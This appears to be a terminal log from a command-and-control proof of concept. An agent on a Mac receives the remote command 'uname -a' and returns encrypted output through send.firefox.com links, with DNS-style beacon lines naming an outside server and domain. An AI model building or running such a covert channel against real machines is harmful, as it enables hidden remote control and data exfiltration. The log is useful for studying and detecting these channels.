 [agent_195694e2@tibet> recv poll 19 Feb 2018 16:09:01]
Starting recv polling
02/19/2018 10:09:01 AM CST – INFO – Request to start recv thread
== Incoming request ==
Checking if file exists...
Fetching metadata...
The file wishes to be called 'tmp3jiy2kmu' and is 8 bytes in size
Downloading https://send.firefox.com/download/a37566dcd8/#42gMftwfykhv_cbNIPwqJQ
100%|██████████| 24.0/24.0 [00:00<00:00, 8.00KB/s]
Decrypting to temp file
100%|██████████| 8.00/8.00 [00:00<00:00, 10.3KB/s]
Suggested name:  tmp3jiy2kmu
agent_195694e2@tibet> 02/19/2018 10:09:18 AM CST – INFO – 19 Feb 2018 16:09:18
==> Request: (uname –a) <==
<== Response posted ==>
Encrypting data from "tmpgt83vf90"
100%|██████████| 125/125 [00:00<00:00, 290KB/s]
Uploading "tmpgt83vf90"
agent_195694e2@tibet> 19 Feb 2018 16:09:18
[slave] – K:352d079ffdaddd23edd407ff32a66c48 NS:138.68.234.147 TSN:test2 SOA:s3bucket.stream CI
[agent_195694e2@tibet> recv poll 19 Feb 2018 16:09:04
Starting recv polling
02/19/2018 10:09:04 AM CST – INFO – Request to start recv thread
[agent_195694e2@tibet> csend uname –a 19 Feb 2018 16:09:13
Encrypting data from "tmp3jiy2kmu"
100%|███████████████████████████████████████████████████████| 8.00/8.00 [00:00<00:00, 42.9KB/s]
Uploading "tmp3jiy2kmu"
100%|███████████████████████████████████████████████████████████| 204/204 [00:00<00:00, 746B/s]
Checking if file exists...
Fetching metadata...
The file wishes to be called 'tmpgt83vf90' and is 125 bytes in size
Downloading https://send.firefox.com/download/378f00fed3/#IKfwm26vGGc9_lMJ7rjhjA
100%|██████████| 141/141 [00:00<00:00, 46.5KB/s]
Decrypting to temp file
100%|██████████| 125/125 [00:00<00:00, 201KB/s]
Suggested name:  tmpgt83vf90
Darwin tibet 16.7.0 Darwin Kernel Version 16.7.0: Mon Nov 13 21:56:25 PST 2017; root:xnu–3789.7
2.11~1/RELEASE_X86_64 x86_64
agent_195694e2@tibet> 19 Feb 2018 16:09:21
[master] – K:352d079ffdaddd23edd407ff32a66c48 NS:138.68.234.147 TSN:test2 SOA:s3bucket.stream C